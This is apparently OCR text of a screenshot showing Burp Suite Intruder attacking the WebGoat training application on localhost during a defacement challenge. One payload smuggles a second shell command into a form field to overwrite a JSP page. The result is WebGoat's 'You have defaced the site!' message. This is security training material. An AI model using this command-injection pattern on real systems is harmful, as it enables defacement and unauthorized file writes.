 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the
Positions tab. Various payload types are available for each payload set, and each payload type can be customized in
different ways.
Payload set: 1 Payload count: 2
Payload type: Simple list Request count: 2
? Payl
This p
Pa
Loa
Rer
Cl
A
Add
? Payl
You ca
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Err
0 200
1 200
2 tcp && echo"<HTML><BODY>Defaced</BODY></HTML>">.extract/webapps/WebGoat/webgoat_challenge_guest.jsp 200
Request Response
Raw Params Headers Hex
POST request to /WebGoat/attack
Type Name Value
URL Screen 162777743
URL menu 3000
Cookie JSESSIONID C8B9548D1E654D8FA3C55D70C4E676CD
Body SUBMIT View Network
Body File tcp && echo"<HTML><BODY>Defaced</BODY></HTML...
Mozilla Firefox
Edit View History Bookmarks Tools Help
ebGoat × http://loc...menu=3000 × http://loc...menu=3000 × +
localhost:8088/WebGoat/attack?Screen=162 Search
ost Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
isable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tool
eface for this site is webgoat_challenge_guest.jsp
ONGRATULATIONS - You have defaced the site!
Proceed to the next stage...(4)
Original Website Text
aced Website Text
rom localhost...